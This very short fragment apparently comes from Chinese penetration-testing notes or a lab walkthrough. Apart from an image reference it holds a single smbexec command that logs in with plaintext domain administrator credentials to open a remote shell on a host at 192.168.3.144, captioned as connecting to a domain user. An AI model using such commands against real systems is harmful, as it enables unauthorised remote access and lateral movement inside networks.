 smbexec ROOTKIT.ORG/administrator:admin!@#45@192.168.3.144 链接域内用户